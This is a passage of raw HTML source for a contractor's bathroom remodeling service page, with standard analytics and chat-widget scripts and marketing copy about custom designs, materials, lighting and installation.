<!-- /end HFCM by 99 Robots -->
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJ7MZWDP' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68dc0823a0c83575652cb18a" data-server-u-r-l="https://services.leadconnectorhq.com/forms" data-marketplace-u-r-l="https://services.leadconnectorhq.com"></script><link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-180x180.png" />
<meta name="msapplication-TileImage" content="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1431 page-parent wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-27 elementor-page elementor-page-1431">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7MZWDP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1162" class="elementor elementor-1162 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a83469 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a83469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93c3e6d" data-id="93c3e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2b864 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="fd2b864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="217" height="112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%20112'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8609" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" /><noscript><img width="217" height="112" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" class="attachment-full size-full wp-image-8609" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-899b280" data-id="899b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160d82c elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="160d82c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2109"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1431 current_page_item menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" aria-current="page" class="elementor-sub-item elementor-item-active">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2109"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item" tabindex="-1">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item" tabindex="-1">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item" tabindex="-1">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item" tabindex="-1">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item" tabindex="-1">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item" tabindex="-1">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item" tabindex="-1">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item" tabindex="-1">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item" tabindex="-1">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item" tabindex="-1">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item" tabindex="-1">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item" tabindex="-1">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item" tabindex="-1">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item" tabindex="-1">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item" tabindex="-1">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item" tabindex="-1">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item" tabindex="-1">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item" tabindex="-1">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item" tabindex="-1">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1431 current_page_item menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item" tabindex="-1">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item" tabindex="-1">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c0caf5 elementor-hidden-tablet elementor-hidden-mobile" data-id="0c0caf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a18d8 elementor-button-warning elementor-align-center elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="83a18d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1888-515-4488">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(888) 515-4488</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="1431" class="elementor elementor-1431" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b003747 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b003747" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64c1fbd" data-id="64c1fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93576e8 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="93576e8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							SERVICE						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de1b185 elementor-invisible elementor-widget elementor-widget-heading" data-id="de1b185" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Bathroom Remodel</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d469e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d469e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa11a83" data-id="fa11a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c208eb elementor-invisible elementor-widget elementor-widget-heading" data-id="9c208eb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transform Your Bathroom into a Space of Comfort and Style
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6df534 elementor-invisible elementor-widget elementor-widget-heading" data-id="c6df534" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Premier Bathroom Remodeling Services</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e8d5296 elementor-invisible elementor-widget elementor-widget-heading" data-id="e8d5296" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Bathroom Remodel Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f6b851b elementor-widget elementor-widget-text-editor" data-id="f6b851b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									At GWP Builders Inc., we specialize in turning ordinary bathrooms into a wonderful space tailored to your needs. Our comprehensive bathroom remodel services cater to all styles and budgets, ensuring your new bathroom is not only beautiful but also functional and efficient.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-958cef1" data-id="958cef1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b85fa91 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b85fa91" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<style>
.check-list {
    list-style: none;
    padding: 0;
}

.check-list li {
    font-size: 18px;
    color: white; /* Texto en blanco */
    margin-bottom: 10px;
}

.check-list li::before {
    content: "✔"; 
    color: #FAB522; /* Checkmarks en amarillo dorado */
    font-weight: bold;
    margin-right: 10px;
}
</style>

<ul class="check-list">
    <li>Home Remodeling</li>
    <li>Landscaping &#038; Hardscaping</li>
    <li>Kitchen Renovation</li>
    <li>Bathroom Remodeling</li>
    <li>Pool Development &#038; Replastering</li>
    <li>New Construction &#038; Room Additions</li>
</ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c54259 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c54259" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68da236" data-id="68da236" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c3b529 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c3b529" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Custom Layouts and Designs						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Every bathroom remodel starts with a custom design, tailored to maximize space and enhance aesthetics. Whether you prefer a modern, minimalist look or a more classic, luxurious feel, our designers work with you to bring your vision to life.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47dda8e elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="47dda8e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							High-Quality Materials						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We use only the best materials for durability and beauty. Choose from a variety of tiles, countertops, cabinetry, and fixtures from top brands to create a cohesive look that matches your taste.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e89baa elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4e89baa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Advanced Features						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Incorporate the latest bathroom innovations into your remodel, such as heated floors, rain showers, smart mirrors, and water-efficient fixtures, for a blend of luxury and sustainability.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fba92a" data-id="5fba92a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e33719e elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e33719e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Lighting and Accessories						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Proper lighting is crucial in a bathroom. We offer custom lighting solutions that enhance both the functionality and ambiance of the space. Additionally, we provide a selection of accessories that complement your bathroom’s design.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dda386c elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="dda386c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Full-Service Installation						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our skilled team manages all aspects of the installation process, from plumbing and electrical work to the final touches of paint and decor. We ensure a seamless and hassle-free remodel, with attention to detail and adherence to the highest standards of quality and safety.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6415b67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6415b67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2930a8" data-id="a2930a8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-982f12b elementor-widget elementor-widget-heading" data-id="982f12b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Your Free Consultation Today</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4047eea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4047eea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74b4dc2" data-id="74b4dc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9f0173 elementor-widget elementor-widget-heading" data-id="d9f0173" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Us?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81ff4d2 elementor-widget elementor-widget-text-editor" data-id="81ff4d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Choosing the right contractor for your kitchen remodel is crucial. Here’s why GWP Builders Inc. stands out</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b62dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b62dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dacf78c" data-id="dacf78c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8e5a elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e0a8e5a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-handshake"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Customer-Centric Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We prioritize your satisfaction. Our team is responsive, respectful, and ready to answer any questions you have throughout the remodel process.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-654b185" data-id="654b185" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3774b0a elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3774b0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-money-bill-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Transparent Pricing						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
